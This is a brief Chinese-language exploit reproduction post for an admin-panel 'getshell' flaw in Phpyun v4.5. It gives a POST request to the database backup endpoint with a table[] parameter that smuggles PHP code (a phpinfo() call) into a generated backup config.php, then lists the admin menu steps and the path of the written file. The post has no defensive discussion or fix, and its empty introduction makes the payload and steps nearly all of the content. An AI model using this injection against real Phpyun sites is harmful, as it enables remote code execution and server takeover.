# Phpyun v4.5 后台getshell

### 一、漏洞简介

### 二、漏洞影响

Phpyun v4.5

### 三、复现过程



payload:

“`bash

Url: http://url/admin/index.php?m=database&c=backup

Post:

pytoken=3c3140b58f5e&table[]=]=1;phpinfo();//&maxfilesize=1111

“`



漏洞复现过程: 首先进入后台-》点击工具-》数据-》数据库管理-》自定义备份-》随便选择一个表-》提交备份

抓包,修改table[] 参数-》发送



产生的文件就在uploads/data/plus/bdata/phpyun_20200312153927/config.php

Url:访问(这里搭建的时候环境,我默认指向了uploads)

© 版权声明

文章版权归作者所有,未经允许请勿转载。

THE END

会员专属

会员专属

请登录后查看评论内容